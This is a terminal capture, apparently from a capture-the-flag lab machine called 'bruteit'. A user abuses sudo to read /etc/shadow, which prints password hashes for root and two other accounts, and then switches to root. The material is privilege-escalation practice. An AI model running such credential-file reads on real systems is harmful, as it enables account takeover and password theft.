 john@bruteit:~$ LFILE=/etc/shadow
john@bruteit:~$ sudo cat "$LFILE"
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::
john@bruteit:~$ su root
Password:
root@bruteit:/home/john#